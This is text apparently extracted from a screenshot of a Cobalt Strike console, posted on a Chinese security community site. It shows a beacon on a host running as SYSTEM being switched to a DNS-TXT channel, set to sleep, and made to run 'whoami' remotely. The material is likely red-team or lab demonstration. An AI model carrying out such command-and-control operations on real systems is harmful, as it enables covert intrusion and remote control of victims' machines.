 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
80.1.1.44 DNS SYSTEM * OA beacon.exe 3256 x64 11s
Event Log X Listeners X Listeners X Beacon 80.1.1.44@3256 X
beacon> checkin
[*] Tasked beacon to checkin
[+] host called home, sent: 8 bytes
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
奇安信攻防社区